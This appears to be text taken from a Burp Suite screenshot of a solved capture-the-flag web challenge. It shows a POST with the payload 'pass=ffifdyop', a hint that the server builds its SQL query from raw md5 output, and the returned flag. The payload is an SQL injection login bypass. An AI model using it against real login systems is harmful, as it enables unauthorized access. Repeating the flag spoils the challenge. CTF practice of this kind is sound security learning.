 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32772 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32772
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:32772/
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Connection: close
Upgrade-Insecure-Requests: 1
pass=ffifdyop
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 06:06:12 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Hint: "select * from `admin` where password='".md5($pass,true)."'"
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
Correct pass!! Your Flag: PCTF{R4w_md5_is_d4ng3rous}
<form action="/" method="post">
password: <input type="text" name="pass" />
<input type="submit" value="submit" />
</form>
? < + > Type a search term 0 matches
Done
498 bytes | 17 millis